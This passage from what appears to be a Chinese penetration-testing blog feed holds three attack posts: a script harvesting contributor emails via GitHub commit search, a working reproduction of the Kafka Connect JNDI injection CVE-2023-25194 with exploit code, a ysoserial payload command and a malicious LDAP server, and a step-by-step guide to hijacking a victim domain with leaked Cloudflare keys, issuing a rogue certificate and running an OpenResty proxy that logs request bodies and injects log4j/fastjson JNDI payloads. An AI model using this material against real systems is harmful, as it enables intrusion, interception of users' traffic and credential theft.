string">"r"</span><span class="token punctuation">)</span> <span class="token keyword">as</span> f<span class="token punctuation">:</span>          <span class="token keyword">for</span> line <span class="token keyword">in</span> f<span class="token punctuation">.</span>readlines<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>                email <span class="token operator">=</span> line<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span>                token <span class="token operator">=</span> choice<span class="token punctuation">(</span>TOKEN_LISTS<span class="token punctuation">)</span>                                <span class="token keyword">try</span><span class="token punctuation">:</span>                    time<span class="token punctuation">.</span>sleep<span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span>                    <span class="token keyword">if</span> search_commits<span class="token punctuation">(</span>token<span class="token punctuation">,</span> email<span class="token punctuation">)</span><span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token string">"total_count"</span><span class="token punctuation">)</span> <span class="token operator">></span> <span class="token number">0</span><span class="token punctuation">:</span>                        <span class="token keyword">print</span><span class="token punctuation">(</span>email<span class="token punctuation">)</span>                <span class="token keyword">except</span> Exception <span class="token keyword">as</span> e<span class="token punctuation">:</span>                     <span class="token keyword">raise</span><span class="token punctuation">(</span>e<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h2 id="参考资料"><a href="#参考资料" class="headerlink" title="参考资料"></a>参考资料</h2><ul><li><a href="https://nelson.cloud/scrape-contributor-emails-from-any-git-repository/">Scrape Contributor Emails From Any Git Repository</a></li><li><a href="https://mp.weixin.qq.com/s/zoYE102P_2BvB-sForjkHQ">github小技巧</a></li><li><a href="https://www.securitronlinux.com/debian-testing/how-to-get-a-listing-of-all-email-addresses-associated-with-a-github-repo/">How To Get A Listing Of All Email Addresses Associated With A Github Repo.</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Apache Kafka Connect JNDI注入漏洞复现(CVE-2023-25194)</title>
      <link href="/2023/02/14/kafka-rce.html"/>
      <url>/2023/02/14/kafka-rce.html</url>
      
        <content type="html"><![CDATA[<h2 id="漏洞描述"><a href="#漏洞描述" class="headerlink" title="漏洞描述"></a>漏洞描述</h2><ul><li>影响版本：2.3.0 &lt;= Apache Kafka Connect &lt;= 3.3.2</li><li>修复建议: 升级至3.4.0版本</li><li>官方链接：<a href="https://kafka.apache.org/cve-list">https://kafka.apache.org/cve-list</a></li></ul><h2 id="漏洞复现"><a href="#漏洞复现" class="headerlink" title="漏洞复现"></a>漏洞复现</h2><p>本地先启动kafka server:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash"><span class="token function">wget</span> https://dlcdn.apache.org/kafka/3.4.0/kafka_2.13-3.4.0.tgz<span class="token function">tar</span> -xvf kafka_2.13-3.4.0.tgz //启动zk和kafkabin/zookeeper-server-start.sh config/zookeeper.propertiesbin/kafka-server-start.sh config/server.properties //创建一个测试topicbin/kafka-topics.sh --create --bootstrap-server localhost:9092 --replication-factor <span class="token number">1</span> --partitions <span class="token number">1</span> --topic <span class="token builtin class-name">test</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="测试代码"><a href="#测试代码" class="headerlink" title="测试代码"></a>测试代码</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">import</span> <span class="token namespace">org<span class="token punctuation">.</span>apache<span class="token punctuation">.</span>kafka<span class="token punctuation">.</span>clients<span class="token punctuation">.</span>producer<span class="token punctuation">.</span></span><span class="token class-name">KafkaProducer</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">org<span class="token punctuation">.</span>apache<span class="token punctuation">.</span>kafka<span class="token punctuation">.</span>clients<span class="token punctuation">.</span>producer<span class="token punctuation">.</span></span><span class="token class-name">Producer</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">org<span class="token punctuation">.</span>apache<span class="token punctuation">.</span>kafka<span class="token punctuation">.</span>clients<span class="token punctuation">.</span>producer<span class="token punctuation">.</span></span><span class="token class-name">ProducerRecord</span><span class="token punctuation">;</span> <span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>util<span class="token punctuation">.</span></span><span class="token class-name">Properties</span><span class="token punctuation">;</span> <span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">Main</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">void</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> args<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">Properties</span> props <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">Properties</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        props<span class="token punctuation">.</span><span class="token function">put</span><span class="token punctuation">(</span><span class="token string">"sasl.mechanism"</span><span class="token punctuation">,</span> <span class="token string">"SCRAM-SHA-256"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        props<span class="token punctuation">.</span><span class="token function">put</span><span class="token punctuation">(</span><span class="token string">"security.protocol"</span><span class="token punctuation">,</span> <span class="token string">"SASL_SSL"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        props<span class="token punctuation">.</span><span class="token function">put</span><span class="token punctuation">(</span><span class="token string">"sasl.jaas.config"</span><span class="token punctuation">,</span><span class="token string">"com.sun.security.auth.module.JndiLoginModule "</span>                    <span class="token operator">+</span> <span class="token string">"required user.provider.url=\"ldap://0.0.0.0:1389/Exploit\" "</span>                    <span class="token operator">+</span> <span class="token string">"useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" "</span>                    <span class="token operator">+</span> <span class="token string">"group.provider.url=\"xxx\";"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        props<span class="token punctuation">.</span><span class="token function">put</span><span class="token punctuation">(</span><span class="token string">"bootstrap.servers"</span><span class="token punctuation">,</span> <span class="token string">"0.0.0.0:9092"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        props<span class="token punctuation">.</span><span class="token function">put</span><span class="token punctuation">(</span><span class="token string">"key.deserializer"</span><span class="token punctuation">,</span> <span class="token string">"org.apache.kafka.common.serialization.StringDeserializer"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        props<span class="token punctuation">.</span><span class="token function">put</span><span class="token punctuation">(</span><span class="token string">"value.deserializer"</span><span class="token punctuation">,</span> <span class="token string">"org.apache.kafka.common.serialization.StringDeserializer"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        props<span class="token punctuation">.</span><span class="token function">put</span><span class="token punctuation">(</span><span class="token string">"key.serializer"</span><span class="token punctuation">,</span> <span class="token string">"org.apache.kafka.common.serialization.StringSerializer"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        props<span class="token punctuation">.</span><span class="token function">put</span><span class="token punctuation">(</span><span class="token string">"value.serializer"</span><span class="token punctuation">,</span> <span class="token string">"org.apache.kafka.common.serialization.StringSerializer"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">new</span> <span class="token class-name">Thread</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">-></span> <span class="token punctuation">&#123;</span>            <span class="token class-name">Producer</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token class-name">String</span><span class="token punctuation">,</span> <span class="token class-name">String</span><span class="token punctuation">></span></span> producer <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">KafkaProducer</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token punctuation">></span></span><span class="token punctuation">(</span>props<span class="token punctuation">)</span><span class="token punctuation">;</span>            producer<span class="token punctuation">.</span><span class="token function">send</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">ProducerRecord</span><span class="token generics"><span class="token punctuation">&lt;</span><span class="token punctuation">></span></span><span class="token punctuation">(</span><span class="token string">"test"</span><span class="token punctuation">,</span> <span class="token string">"hello"</span><span class="token punctuation">,</span> <span class="token string">"world"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            producer<span class="token punctuation">.</span><span class="token function">close</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">start</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>pom.xml文件：</p><pre class="line-numbers language-xml" data-language="xml"><code class="language-xml"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>dependencies</span><span class="token punctuation">></span></span>    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>dependency</span><span class="token punctuation">></span></span>        <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>groupId</span><span class="token punctuation">></span></span>org.apache.kafka<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>groupId</span><span class="token punctuation">></span></span>        <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>artifactId</span><span class="token punctuation">></span></span>kafka-clients<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>artifactId</span><span class="token punctuation">></span></span>        <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>version</span><span class="token punctuation">></span></span>3.3.0<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>version</span><span class="token punctuation">></span></span>    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>dependency</span><span class="token punctuation">></span></span>    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>dependency</span><span class="token punctuation">></span></span>        <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>groupId</span><span class="token punctuation">></span></span>commons-beanutils<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>groupId</span><span class="token punctuation">></span></span>        <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>artifactId</span><span class="token punctuation">></span></span>commons-beanutils<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>artifactId</span><span class="token punctuation">></span></span>        <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>version</span><span class="token punctuation">></span></span>1.8.3<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>version</span><span class="token punctuation">></span></span>    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>dependency</span><span class="token punctuation">></span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>dependencies</span><span class="token punctuation">></span></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="生成反序列化数据"><a href="#生成反序列化数据" class="headerlink" title="生成反序列化数据"></a>生成反序列化数据</h3><p><code>java -jar ysuserial-1.3-su18-all.jar -g CommonsBeanutils1183NOCC -p &#39;open -a Calculator.app&#39; |base64|pbcopy</code></p><h3 id="LDAP托管数据"><a href="#LDAP托管数据" class="headerlink" title="LDAP托管数据"></a>LDAP托管数据</h3><p>使用<a href="https://github.com/kxcode/JNDI-Exploit-Bypass-Demo">恶意LDAP</a>修改上一步生成的数据，然后启动：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">java -cp HackerRMIRefServer-all.jar HackerLDAPRefServer  <span class="token number">0.0</span>.0.0 <span class="token number">8088</span> <span class="token number">1389</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>运行代码，然后计算器就弹出来了</p><h2 id="测试中的问题"><a href="#测试中的问题" class="headerlink" title="测试中的问题"></a>测试中的问题</h2><p>在反序列化的测试中，尝试了这几种jndi框架，只有第二种可以执行其中命令，但是还不够完美，最后还是用su18师傅的<a href="https://github.com/su18/ysoserial">su18/ysoserial</a>生成之后用ldap托管靠谱。</p><ul><li><a href="https://github.com/Bl0omZ/JNDIEXP">https://github.com/Bl0omZ/JNDIEXP</a></li><li><a href="https://github.com/nu1r/JNDIExploit">https://github.com/nu1r/JNDIExploit</a></li><li><a href="https://github.com/wyzxxz/jndi_tool">https://github.com/wyzxxz/jndi_tool</a></li></ul><p>考虑到一种黑盒的情形，假如在使用urldns发现存在cb链，攻击的时候可以用ysoserial生成不同的payload多尝试几次。</p>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>利用OpenResty进行域名流量劫持</title>
      <link href="/2023/02/13/cname-hijack-openresty.html"/>
      <url>/2023/02/13/cname-hijack-openresty.html</url>
      
        <content type="html"><![CDATA[<h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p>攻击者具有修改域名解析记录的权限（比如拥有CloudFlare的API Key），可以修改CNAME或者A记录，想通过修改域名解析记录的方式，获取目标网站的所有流量（包括但不限于POST明文请求）。可以利用OpenResty的Lua扩展功能，记录HTTP请求体和相应的Response。顺嘴提一句，在CloudFalre里面，一般的接口操作都可以用API Key完成，但是一旦涉及到证书的续订下载等操作，需要用CA Key。</p><h2 id="攻击流程"><a href="#攻击流程" class="headerlink" title="攻击流程"></a>攻击流程</h2><p>首先可以通过API接口查看泄漏的key是否生效：</p><h4 id="查看Zones"><a href="#查看Zones" class="headerlink" title="查看Zones"></a>查看Zones</h4><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">GET https://api.cloudflare.com/client/v4/zones<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h4 id="查看Zones对应的DNS记录"><a href="#查看Zones对应的DNS记录" class="headerlink" title="查看Zones对应的DNS记录"></a>查看Zones对应的DNS记录</h4><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">GET https://api.cloudflare.com/client/v4/zones/<span class="token operator">&lt;</span>ZONE ID<span class="token operator">></span>/dns_records<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h4 id="查看审计日志"><a href="#查看审计日志" class="headerlink" title="查看审计日志"></a>查看审计日志</h4><p>获取最近的登陆日志、操作日志、客户端IP等：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">GET https://api.cloudflare.com/client/v4/accounts/<span class="token operator">&lt;</span>Account ID<span class="token operator">></span>/audit_logs<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h4 id="查看最近的DNS请求数量"><a href="#查看最近的DNS请求数量" class="headerlink" title="查看最近的DNS请求数量"></a>查看最近的DNS请求数量</h4><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">GET https://api.cloudflare.com/client/v4/zones/<span class="token operator">&lt;</span>ZONE ID<span class="token operator">></span>/dns_analytics/report?dimensions<span class="token operator">=</span>responseCode,queryName<span class="token operator">&amp;</span><span class="token assign-left variable">metrics</span><span class="token operator">=</span>queryCount<span class="token operator">&amp;</span><span class="token assign-left variable">sort</span><span class="token operator">=</span>+responseCode,-queryName<span class="token operator">&amp;</span><span class="token assign-left variable">filters</span><span class="token operator">=</span>responseCode<span class="token operator">==</span>NOERROR<span class="token operator">&amp;</span><span class="token assign-left variable">since</span><span class="token operator">=</span><span class="token number">2023</span>-02-13T12:00:00Z<span class="token operator">&amp;</span><span class="token assign-left variable">until</span><span class="token operator">=</span><span class="token number">2023</span>-02-13T18:00:00Z<span class="token operator">&amp;</span><span class="token assign-left variable">limit</span><span class="token operator">=</span><span class="token number">1000</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h2 id="HTTPS证书"><a href="#HTTPS证书" class="headerlink" title="HTTPS证书"></a>HTTPS证书</h2><p>假如目标网站是https，但是又获取不到https的证书，可以选择使用acme.sh来重新生成另外一份HTTPS证书，因为已经有了DNS的解析权限，可以走DNS验证的方式来获取域名证书：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">/root/.acme.sh/acme.sh --issue --dns -d <span class="token operator">&lt;</span>victim.com<span class="token operator">></span> -d <span class="token string">"*.&lt;victim.com>"</span> --yes-I-know-dns-manual-mode-enough-go-ahead-please/root/.acme.sh/acme.sh --renew --dns -d <span class="token operator">&lt;</span>victim.com<span class="token operator">></span> -d <span class="token string">"*.&lt;victim.com>"</span> --yes-I-know-dns-manual-mode-enough-go-ahead-please<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>第一个条命令会生成两个TXT解析，利用已有的DNS权限创建对应的TXT解析记录，然后运行第二条命令，不出意外的话可以成功生成证书。这时可以删除这两条TXT记录，注意使用dns认证的方式生成证书不可以自动续订。<br>相关的CloudFlare接口：</p><h4 id="新增DNS-Record"><a href="#新增DNS-Record" class="headerlink" title="新增DNS Record"></a>新增DNS Record</h4><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">POST https://api.cloudflare.com/client/v4/zones/<span class="token operator">&lt;</span>Zone ID<span class="token operator">></span>/dns_records<span class="token punctuation">&#123;</span><span class="token string">"type"</span><span class="token builtin class-name">:</span><span class="token string">"TXT"</span>, <span class="token string">"name"</span><span class="token builtin class-name">:</span><span class="token string">"_acme-challenge.&lt;victim.com>"</span>, <span class="token string">"content"</span><span class="token builtin class-name">:</span><span class="token string">"TK..."</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><h4 id="删除DNS-Record"><a href="#删除DNS-Record" class="headerlink" title="删除DNS Record"></a>删除DNS Record</h4><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">DELETE https://api.cloudflare.com/client/v4/zones/<span class="token operator">&lt;</span>Zone ID<span class="token operator">></span>/dns_records/<span class="token operator">&lt;</span>DNS Record ID<span class="token operator">></span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h2 id="步骤"><a href="#步骤" class="headerlink" title="步骤"></a>步骤</h2><p>不管是CNAME解析还是A解析都可以修改为A解析的方式，劫持域名到自己的服务器，前提是使用OpenResty把反代设置好，配置文件主要参考<a href="https://gist.github.com/virusdefender/984c2a304001d8de20049301b478700a/revisions">virusdefender师傅</a>：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">server <span class="token punctuation">&#123;</span>    listen <span class="token number">80</span><span class="token punctuation">;</span>    server_name <span class="token operator">&lt;</span>victim.com<span class="token operator">></span><span class="token punctuation">;</span>    <span class="token builtin class-name">return</span> <span class="token number">301</span> https://<span class="token operator">&lt;</span>victim.com<span class="token operator">></span><span class="token variable">$request_uri</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span>server <span class="token punctuation">&#123;</span>listen <span class="token number">443</span> ssl<span class="token punctuation">;</span>server_name <span class="token operator">&lt;</span>victim.com<span class="token operator">></span><span class="token punctuation">;</span>    proxy_ssl_server_name on<span class="token punctuation">;</span>    proxy_ssl_name <span class="token operator">&lt;</span>victim.com<span class="token operator">></span><span class="token punctuation">;</span>    ssl_certificate /root/.acme.sh/<span class="token operator">&lt;</span>victim.com<span class="token operator">></span>/fullchain.cer<span class="token punctuation">;</span>    ssl_certificate_key /root/.acme.sh/<span class="token operator">&lt;</span>victim.com<span class="token operator">></span>/<span class="token operator">&lt;</span>victim.com<span class="token operator">></span><span class="token punctuation">;</span>error_log stderr error<span class="token punctuation">;</span>location / <span class="token punctuation">&#123;</span>proxy_pass https://<span class="token operator">&lt;</span>victim.com<span class="token operator">></span><span class="token punctuation">;</span>proxy_set_header X-Real-IP <span class="token variable">$remote_addr</span><span class="token punctuation">;</span>        proxy_set_header X-Forwarded-For <span class="token variable">$remote_addr</span><span class="token punctuation">;</span>proxy_set_header User-Agent <span class="token variable">$http_user_agent</span><span class="token punctuation">;</span>proxy_set_header referer <span class="token string">"https://&lt;victim.com><span class="token variable">$request_uri</span>"</span><span class="token punctuation">;</span>proxy_set_header Host <span class="token variable">$host</span><span class="token punctuation">;</span><span class="token builtin class-name">set</span> <span class="token variable">$resp_body</span> <span class="token string">""</span><span class="token punctuation">;</span>        <span class="token builtin class-name">set</span> <span class="token variable">$req_body</span> <span class="token string">""</span><span class="token punctuation">;</span>        access_by_lua <span class="token string">'            ngx.req.read_body();        '</span><span class="token punctuation">;</span>        body_filter_by_lua <span class="token string">'            ngx.ctx.buffered = (ngx.ctx.buffered or "") .. ngx.arg[1]            if ngx.arg[2] then                ngx.var.resp_body = ngx.ctx.buffered            end        '</span><span class="token punctuation">;</span>        log_by_lua <span class="token string">'        local method=ngx.req.get_method();        if method == "POST" or (method == "PUT") or (method == "DELETE") then            ngx.log(ngx.ERR, "\\n".. ngx.req.raw_header());            if ngx.req.get_body_data() ~= nil then                ngx.log(ngx.ERR, "\\n====Request===>\\n" .. ngx.req.get_body_data() .. "\\n\\n&lt;===Request====\\n");            end            ngx.log(ngx.ERR, "\\n====Response===>\\n" .. ngx.var.resp_body .. "\\n&lt;===Response====\\n");        end        '</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span>access_log /home/wwwlogs/access.log<span class="token punctuation">;</span>error_log /home/wwwlogs/error.log<span class="token punctuation">;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>如果想看记录所有的请求，把上面的请求方法判断去掉就可以了。</p><h3 id="X-Forwarded-For字段"><a href="#X-Forwarded-For字段" class="headerlink" title="X-Forwarded-For字段"></a>X-Forwarded-For字段</h3><p>假如需要劫持的是一个中间代理域名，上游服务器是通过白名单IP来限制访问，获取IP的方式是通过XFF，这时候需要把XFF设置为<code>$remote_addr</code></p><h3 id="Host字段"><a href="#Host字段" class="headerlink" title="Host字段"></a>Host字段</h3><p>这里有一个很奇怪的问题，大概是取决于upstream的配置，有时候需要配置为<code>proxy_set_header Host $host</code>，但是有时候可能是<code>proxy_set_header Host $proxy_host</code>。</p><p>在以上都设置好之后，利用本地hosts绑定的方式先测试网站的接口功能是否正常，生成的日志是否正常。另外可以给80和443端口另外单独做一个默认配置，这样可以防止扫描器等日志出现，只单独记录反代的日志，<br>比如443端口新增一个自定义证书：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">openssl genrsa -out privatekey.pem <span class="token number">2048</span>openssl req -new -key privatekey.pem -out private-csr.pemopenssl x509 -req -days <span class="token number">365</span> -in private-csr.pem -signkey privatekey.pem -out certificate.pem<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>修改OpenResty配置:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">server <span class="token punctuation">&#123;</span>        listen       <span class="token number">443</span> ssl<span class="token punctuation">;</span>        server_name  localhost default<span class="token punctuation">;</span>        ssl_certificate      /usr/local/openresty/nginx/certs/certificate.pem<span class="token punctuation">;</span>        ssl_certificate_key  /usr/local/openresty/nginx/certs/privatekey.pem<span class="token punctuation">;</span>        ssl_session_cache    shared:SSL:1m<span class="token punctuation">;</span>        ssl_session_timeout  5m<span class="token punctuation">;</span>        ssl_ciphers  HIGH:<span class="token operator">!</span>aNULL:<span class="token operator">!</span>MD5<span class="token punctuation">;</span>        ssl_prefer_server_ciphers  on<span class="token punctuation">;</span>        location / <span class="token punctuation">&#123;</span>            root   html<span class="token punctuation">;</span>            index  index.html index.htm<span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span>    <span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>经过上面设置这时候反代已经设置好可以进行流量劫持了，先记录原有的DNS解析，然后通过API修改域名的解析记录，解析道自己的服务器上，必要的情况下需要重新改回来：</p><h4 id="修改解析记录"><a href="#修改解析记录" class="headerlink" title="修改解析记录"></a>修改解析记录</h4><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">PUT https://api.cloudflare.com/client/v4/zones/<span class="token operator">&lt;</span>ZONE ID<span class="token operator">></span>/dns_records/<span class="token operator">&lt;</span>DNS Record ID<span class="token operator">></span><span class="token punctuation">&#123;</span><span class="token string">"type"</span><span class="token builtin class-name">:</span><span class="token string">"A"</span>, <span class="token string">"name"</span><span class="token builtin class-name">:</span><span class="token string">"&lt;victim.com>"</span>, <span class="token string">"content"</span><span class="token builtin class-name">:</span><span class="token string">"&lt;attack ip>"</span>, <span class="token string">"proxiable"</span><span class="token builtin class-name">:</span> false, <span class="token string">"proxied"</span><span class="token builtin class-name">:</span> false<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><h2 id="修改Response"><a href="#修改Response" class="headerlink" title="修改Response"></a>修改Response</h2><p>如果有其他的需求，比如修改Response用来测试客户端是否存在fastjson或者log4j漏洞，可以增加以下Lua代码，来修改特定的接口返回值：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">location /some-api <span class="token punctuation">&#123;</span>proxy_pass https://<span class="token operator">&lt;</span>victim.com<span class="token operator">></span><span class="token punctuation">;</span>proxy_set_header X-Real-IP <span class="token variable">$remote_addr</span><span class="token punctuation">;</span>        proxy_set_header X-Forwarded-For <span class="token variable">$proxy_add_x_forwarded_for</span> <span class="token punctuation">;</span>proxy_set_header User-Agent <span class="token variable">$http_user_agent</span><span class="token punctuation">;</span>proxy_set_header referer <span class="token string">"https://&lt;victim.com><span class="token variable">$request_uri</span>"</span><span class="token punctuation">;</span>proxy_set_header Host   <span class="token variable">$proxy_host</span><span class="token punctuation">;</span><span class="token builtin class-name">set</span> <span class="token variable">$resp_body</span> <span class="token string">""</span><span class="token punctuation">;</span>        <span class="token builtin class-name">set</span> <span class="token variable">$req_body</span> <span class="token string">""</span><span class="token punctuation">;</span>        access_by_lua <span class="token string">'            ngx.req.read_body();        '</span><span class="token punctuation">;</span>        header_filter_by_lua_block <span class="token punctuation">&#123;</span> ngx.header.content_length <span class="token operator">=</span> nil <span class="token punctuation">&#125;</span>        body_filter_by_lua <span class="token string">'            local chunk, eof = ngx.arg[1], ngx.arg[2]            local buffered = ngx.ctx.buffered            if not buffered then            buffered = &#123;&#125;  -- XXX we can use table.new here             ngx.ctx.buffered = buffered            end            if chunk ~= "" then            buffered[#buffered + 1] = chunk            ngx.arg[1] = nil            end            if eof then            local whole = table.concat(buffered)            ngx.ctx.buffered = nil            -- try to unzip            -- local status, debody = pcall(com.decode, whole)             -- if status then whole = debody end            -- try to add or replace response body            -- local js_code = ...            -- whole = whole .. js_code            ngx.log(ngx.ERR, whole)            whole = string.gsub(whole, ".+",  "&#123;\\"@type\\":\\"java.net.Inet6Address\\",\\"value\\":\\"dnslog\\", \\"message\\":\\"$&#123;jndi:ldap://dnslog&#125;\\"&#125;")            ngx.arg[1] = whole            end        '</span><span class="token punctuation">;</span>        log_by_lua <span class="token string">'        local method=ngx.req.get_method();         if method == "POST" or (method == "PUT") or (method == "DELETE") then            ngx.log(ngx.ERR, "\\n".. ngx.req.raw_header());            if ngx.req.get_body_data() ~= nil then                 ngx.log(ngx.ERR, "\\n====Request===>\\n" .. ngx.req.get_body_data() .. "\\n\\n&lt;===Request====\\n");            end                        ngx.log(ngx.ERR, "\\n====Response===>\\n" .. ngx.var.resp_body .. "\\n&lt;===Response====\\n");        end        '</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>PVE使用注意事项</title>
      <link href="/2022/11/08/pve_homelab.html"/>
      <url>/2022/11/08/pve_homelab.html</url>
      
